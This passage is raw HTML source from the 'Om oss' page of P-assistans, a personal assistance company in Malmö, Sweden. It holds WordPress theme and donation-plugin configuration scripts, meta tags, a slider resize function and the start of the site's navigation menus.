<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","checkout_nonce":"d5d7ae8155","currency":"USD","currency_sign":"$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"V\u00e4nligen v\u00e4lj ett betals\u00e4tt.","bad_minimum":"Det minsta anpassade donationsbeloppet f\u00f6r detta formul\u00e4r \u00e4r","bad_maximum":"Det maximala donationsbelopp f\u00f6r detta formul\u00e4r \u00e4r","general_loading":"Laddar in \u2026","purchase_loading":"V\u00e4nta \u2026","textForOverlayScreen":"<h3>Bearbetar \u2026<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"1","give_version":"3.9.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"V\u00e4nligen ange ditt f\u00f6rnamn.","give_last":"Please enter your last name.","give_email":"Please enter a valid email address.","give_user_login":"Ogiltig e-postadress eller anv\u00e4ndarnamn.","give_user_pass":"Ange ett l\u00f6senord.","give_user_pass_confirm":"Ange l\u00f6senordsbekr\u00e4ftelsen.","give_agree_to_terms":"Du m\u00e5ste godk\u00e4nna villkoren."},"confirm_email_sent_message":"Kontrollera din e-post och klicka p\u00e5 l\u00e4nken f\u00f6r att f\u00e5 tillg\u00e5ng till din fullst\u00e4ndiga donationshistorik.","ajax_vars":{"ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","ajaxNonce":"8633bc4380","loading":"Laddar","select_option":"Var god v\u00e4lj ett alternativ","default_gateway":"manual","permalinks":"1","number_decimals":2},"cookie_hash":"8a874185f43931f125dd6cba452a065d","session_nonce_cookie_name":"wp-give_session_reset_nonce_8a874185f43931f125dd6cba452a065d","session_cookie_name":"wp-give_session_8a874185f43931f125dd6cba452a065d","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/www.p-assistans.se\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" id="give-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "give", {"translation-revision-date":"2024-04-05 09:52:45+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"sv_SE"},"Dismiss this notice.":["Avf\u00e4rda den h\u00e4r notisen."]}},"comment":{"reference":"assets\/dist\/js\/give.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/give/assets/dist/js/give.js?ver=45021738ab584c0b" id="give-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" id="dt-above-fold-js-extra">
/* <![CDATA[ */
var dtLocal = {"themeUrl":"https:\/\/www.p-assistans.se\/wp-content\/themes\/dt-the7","passText":"F\u00f6r att se detta skyddade inl\u00e4gg, skriv in l\u00f6senordet nedan:","moreButtonText":{"loading":"Laddar\u2026","loadMore":"Ladda mer"},"postID":"12857","ajaxurl":"https:\/\/www.p-assistans.se\/wp-admin\/admin-ajax.php","REST":{"baseUrl":"https:\/\/www.p-assistans.se\/wp-json\/the7\/v1","endpoints":{"sendMail":"\/send-mail"}},"contactMessages":{"required":"One or more fields have an error. Please check and try again.","terms":"Please accept the privacy policy.","fillTheCaptchaError":"Please, fill the captcha."},"captchaSiteKey":"","ajaxNonce":"ae2bfa60e8","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#ffb536"},"desktopHeader":{"height":180},"ToggleCaptionEnabled":"disabled","ToggleCaption":"Navigation","floatingHeader":{"showAfter":240,"showMenu":true,"height":60,"logo":{"showLogo":false,"html":"","url":"https:\/\/www.p-assistans.se\/"}},"topLine":{"floatingTopLine":{"logo":{"showLogo":false,"html":""}}},"mobileHeader":{"firstSwitchPoint":992,"secondSwitchPoint":650,"firstSwitchPointHeight":80,"secondSwitchPointHeight":60,"mobileToggleCaptionEnabled":"disabled","mobileToggleCaption":"Menu"},"stickyMobileHeaderFirstSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/ass.png\" srcset=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/ass.png 350w, https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/as.png 350w\" width=\"350\" height=\"131\"   sizes=\"350px\" alt=\"P-assistans\" \/>"}},"stickyMobileHeaderSecondSwitch":{"logo":{"html":"<img class=\" preload-me\" src=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/sm.png\" srcset=\"https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/sm.png 350w, https:\/\/www.p-assistans.se\/wp-content\/uploads\/2017\/06\/smm.png 350w\" width=\"350\" height=\"131\"   sizes=\"350px\" alt=\"P-assistans\" \/>"}},"content":{"textColor":"#8c95a2","headerColor":"#1f365c"},"sidebar":{"switchPoint":990},"boxedWidth":"1340px","stripes":{"stripe1":{"textColor":"#dbdbdb","headerColor":"#ff9f1a"},"stripe2":{"textColor":"#333333","headerColor":"#203961"},"stripe3":{"textColor":"#000000","headerColor":"#203961"}}},"VCMobileScreenWidth":"778","wcCartFragmentHash":"dec1db13e6c5299a2294ddf0f90a8501","elementor":{"settings":{"container_width":1140}}};
var dtShare = {"shareButtonText":{"facebook":"Share on Facebook","twitter":"Tweet","pinterest":"Pin it","linkedin":"Share on Linkedin","whatsapp":"Share on Whatsapp"},"overlayOpacity":"85"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=10.9.0" id="dt-above-fold-js"></script>
<script type="text/javascript" src="https://www.p-assistans.se/wp-content/themes/dt-the7/js/compatibility/woocommerce/woocommerce.min.js?ver=10.9.0" id="dt-woocommerce-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.p-assistans.se/wp-json/" /><link rel="alternate" type="application/json" href="https://www.p-assistans.se/wp-json/wp/v2/pages/12857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.p-assistans.se/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 8.8.6" />
<link rel="canonical" href="https://www.p-assistans.se/om-oss/" />
<link rel='shortlink' href='https://www.p-assistans.se/?p=12857' />
<link rel="alternate" type="application/json+oembed" href="https://www.p-assistans.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.p-assistans.se%2Fom-oss%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.p-assistans.se/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.p-assistans.se%2Fom-oss%2F&#038;format=xml" />
<meta name="generator" content="Give v3.9.0" />
			<style>.cmplz-hidden {
					display: none !important;
				}</style>		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<link rel="pingback" href="https://www.p-assistans.se/xmlrpc.php">
<meta property="og:site_name" content="P-assistans" />
<meta property="og:title" content="Om oss" />
<meta property="og:description" content="Vår Filosofi Om du inte vill vara en i mäng­den så får du gärna bli en av oss Att hitta rätt i assistansdjungeln skall kännas lite som att hitta hem. Den trygghet som du känner i ditt hem vill vi skall återspeglas i din assistans. Vi ser att när allt flyter på smidigt så tänker&hellip;" />
<meta property="og:url" content="https://www.p-assistans.se/om-oss/" />
<meta property="og:type" content="article" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.3; features: e_optimized_assets_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript" id="the7-loader-script">
document.addEventListener("DOMContentLoaded", function(event) {
	var load = document.getElementById("load");
	if(!load.classList.contains('loader-removed')){
		var removeLoading = setTimeout(function() {
			load.className += " loader-removed";
		}, 300);
	}
});
</script>
		<link rel="icon" href="https://www.p-assistans.se/wp-content/uploads/2013/09/favicon.ico" type="image/x-icon" sizes="16x16"/><link rel="icon" href="https://www.p-assistans.se/wp-content/uploads/2013/09/favicon.ico" type="image/x-icon" sizes="32x32"/><script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body data-rsssl=1 data-cmplz=1 id="the7-body" class="page-template-default page page-id-12857 wp-custom-logo wp-embed-responsive theme-dt-the7 the7-core-ver-2.7.9 woocommerce-no-js give-test-mode give-page tinvwl-theme-style dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-fade phantom-shadow-decoration phantom-logo-off sticky-mobile-header top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style dt-fa-compatibility the7-ver-10.9.0 wpb-js-composer js-comp-ver-7.6 vc_responsive elementor-default elementor-kit-67115">
<!-- The7 10.9.0 -->
<div id="load" class="ring-loader">
	<div class="load-wrap">
<style type="text/css">
    .the7-spinner {
        width: 72px;
        height: 72px;
        position: relative;
    }
    .the7-spinner > div {
        border-radius: 50%;
        width: 9px;
        left: 0;
        box-sizing: border-box;
        display: block;
        position: absolute;
        border: 9px solid #fff;
        width: 72px;
        height: 72px;
    }
    .the7-spinner-ring-bg{
        opacity: 0.25;
    }
    div.the7-spinner-ring {
        animation: spinner-animation 0.8s cubic-bezier(1, 1, 1, 1) infinite;
        border-color:var(--the7-beautiful-spinner-color2) transparent transparent transparent;
    }

    @keyframes spinner-animation{
        from{
            transform: rotate(0deg);
        }
        to {
            transform: rotate(360deg);
        }
    }
</style>

<div class="the7-spinner">
    <div class="the7-spinner-ring-bg"></div>
    <div class="the7-spinner-ring"></div>
</div></div>
</div>
<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead classic-header justify full-width-line widgets dividers surround shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover show-mobile-logo"  role="banner">

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="left-widgets mini-widgets"><span class="mini-contacts clock show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-clock-01"></i>Mån - Fre: 08 - 20</span><span class="mini-contacts address show-on-desktop in-top-bar-left in-menu-second-switch"><i class="fa-fw icomoon-the7-font-the7-map-04"></i>Mariedalsvägen 32 F, 21745 Malmö</span><span class="mini-contacts phone hide-on-desktop hide-on-first-switch in-top-bar"><i class="fa-fw icomoon-the7-font-the7-phone-06"></i>0709226806</span></div><div class="right-widgets mini-widgets"><div class="soc-ico show-on-desktop in-top-bar-right in-top-bar custom-bg disabled-border border-off hover-accent-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="http://www.facebook.com/messagingservice" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Twitter page opens in new window" href="http://www.twitter.com/accessdirect" target="_blank" class="twitter"><span class="soc-font-icon"></span><span class="screen-reader-text">Twitter page opens in new window</span></a><a title="Linkedin page opens in new window" href="http://www.linkedin.com/company/2125229" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a><a title="RSS page opens in new window" href="http://www.messagingservice.com/feed/" target="_blank" class="rss"><span class="soc-font-icon"></span><span class="screen-reader-text">RSS page opens in new window</span></a><a title="YouTube page opens in new window" href="http://www.youtube.com/user/accessdirect" target="_blank" class="you-tube"><span class="soc-font-icon"></span><span class="screen-reader-text">YouTube page opens in new window</span></a></div></div></div>

	<header class="header-bar">

		<div class="branding">
	<div id="site-title" class="assistive-text">P-assistans</div>
	<div id="site-description" class="assistive-text">Personlig assistans Malmö</div>
	<a class="" href="https://www.p-assistans.se/"><img class=" preload-me" src="https://www.p-assistans.se/wp-content/uploads/2017/06/ass.png" srcset="https://www.p-assistans.se/wp-content/uploads/2017/06/ass.png 350w, https://www.p-assistans.se/wp-content/uploads/2017/06/as.png 350w" width="350" height="131"   sizes="350px" alt="P-assistans" /><img class="mobile-logo preload-me" src="https://www.p-assistans.se/wp-content/uploads/2017/06/sm.png" srcset="https://www.p-assistans.se/wp-content/uploads/2017/06/sm.png 350w, https://www.p-assistans.se/wp-content/uploads/2017/06/smm.png 350w" width="350" height="131"   sizes="350px" alt="P-assistans" /></a><div class="mini-widgets"></div><div class="mini-widgets"><div class="text-area show-on-desktop in-menu-first-switch hide-on-second-switch"><p><span style="font-size: 18px; line-height: 17px; color: #ffb536;">För konsultation, ring.</span><br />
<span style="font-size: 32px; line-height: 32px;">0709226806</span></p>
</div></div></div>

		<nav class="navigation">

			<ul id="primary-menu" class="main-nav underline-decoration upwards-line level-arrows-on" role="menubar"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first depth-0" role="presentation"><a href='https://www.p-assistans.se/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Personlig assistans</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/marketing-planning/' title='Personlig assistans' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om personlig assistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Såhär blir du kund</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/special-offers/' title='Assistans Barn' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Assistans för barn</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/consulting/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4134442-portrait-of-beautiful-young-girls-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Anhörigassistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67687 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/service-page/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/1358325906-620x310.jpg 620w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Byta assistansbolag</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67575 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://portal.crona.se/dashboard' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png" data-srcset="https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-400x200.png 400w, https://www.p-assistans.se/wp-content/uploads/2022/03/crona-lon-horiz-logo-504x252.png 504w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">För assistenter</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67412 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><span class="menu-item-text"><span class="menu-text">Om oss</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67410 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-us/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/revslider/the7-m-b/t-img0541-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om P-assistans &#038; omtanke</span></span></a></li> </ul></div></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67353 last depth-0" role="presentation"><a href='https://www.p-assistans.se/contact-3/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-phone-square" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Kontakta oss</span></span></a></li> </ul>
			<div class="mini-widgets"><div class="mini-search hide-on-desktop hide-on-first-switch hide-on-second-switch popup-search custom-icon"><form class="searchform mini-widget-searchform" role="search" method="get" action="https://www.p-assistans.se/">

	<div class="screen-reader-text">Search:</div>

	
		<a href="" class="submit"><i class=" mw-icon the7-mw-icon-search-bold"></i><span>SEARCH</span></a>
		<div class="popup-search-wrap">
			<input type="text" class="field searchform-s" name="s" value="" placeholder="Type and hit enter …" title="Search form"/>
			<a href="" class="search-icon"><i class="the7-mw-icon-search-bold"></i></a>
		</div>

			<input type="submit" class="assistive-text searchsubmit" value="Go!"/>
</form>
</div></div>
		</nav>

	</header>

</div>
<div class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav" role="menubar">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-67339 first depth-0" role="presentation"><a href='https://www.p-assistans.se/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-home" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-67338 has-children depth-0 dt-mega-menu mega-full-width mega-column-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-left' data-level='1' role="menuitem"><i class="fa-fw fas fa-address-card" style="margin: 0px 6px 0px 0px;" ></i><span class="menu-item-text"><span class="menu-text">Personlig assistans</span></span></a><div class="dt-mega-menu-wrap"><ul class="sub-nav level-arrows-on" role="menubar"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67596 first depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/marketing-planning/' title='Personlig assistans' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet2_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Om personlig assistans</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67399 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2013/10/rullstol.havet_-600x300.jpg 600w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Såhär blir du kund</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67597 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/about-2/special-offers/' title='Assistans Barn' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20viewBox%3D&#39;0%200%20400%20200&#39;%2F%3E" data-src="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg" data-srcset="https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-400x200.jpg 400w, https://www.p-assistans.se/wp-content/uploads/2015/04/4136630-boy-and-girl-together-on-the-playground-800x400.jpg 800w" alt="Menu icon" width="400" height="200"  style="border-radius: 0px;margin: 0px 0px 20px 0px;" /><span class="menu-item-text"><span class="menu-text">Assistans för barn</span></span></a></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67675 depth-1 no-link dt-mega-parent wf-1-4" role="presentation"><a href='https://www.p-assistans.se/services-2/consulting/' class=' mega-menu-img mega-menu-img-top' data-level='2' role="menuitem"><img class="preload-me lazy-load" 